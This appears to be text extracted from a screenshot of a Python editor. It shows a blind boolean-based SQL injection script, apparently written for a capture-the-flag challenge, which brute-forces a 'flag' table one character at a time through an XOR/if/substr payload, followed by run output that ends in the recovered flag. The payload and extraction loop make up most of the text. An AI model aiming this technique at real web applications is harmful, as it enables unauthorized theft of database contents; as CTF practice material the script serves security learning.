 Untitled 4.py — Edited
Python
Language
Run
Stop
Run Settings...
View
Untitled 4.py
for i in range(1,1290):
11 print("*"*50,i,"*"*50)
12 stop=0
13 for j in range(32,129):
14 stop = j
15 data={"id":"1^(if((ascii(substr((select(flag)from(flag)),%d,1))=%d),0,1))" %(i,j)}
16 re = requests.post(url=url,data=data).text.replace('\n','')
17 html = etree.HTML(re).xpath("//text()")
18 # print(">>",html)
19 if flag in html:
20 final+=chr(j)
21 print("\n\t\t\t\t",final)
22 break
23
24 if stop >= 128:
25 print("*"*50,"结束")
26 print(">>",final)
('\n\t\t\t\t', 'flag{dfca9000-4401-4279-8db4-9117022ee5')
('**************************************************', 40, '**************************************************')
('\n\t\t\t\t', 'flag{dfca9000-4401-4279-8db4-9117022ee58')
('**************************************************', 41, '**************************************************')
('\n\t\t\t\t', 'flag{dfca9000-4401-4279-8db4-9117022ee586')
('**************************************************', 42, '**************************************************')
('\n\t\t\t\t', 'flag{dfca9000-4401-4279-8db4-9117022ee586}')
('**************************************************', 43, '**************************************************')
('**************************************************', '\xe7\xbb\x93\xe6\x9d\x9f')
('>>', 'flag{dfca9000-4401-4279-8db4-9117022ee586}')
Run Succeeded
Time 4 142 ms
Symbol
Tabs: 4
Line 2, Column 24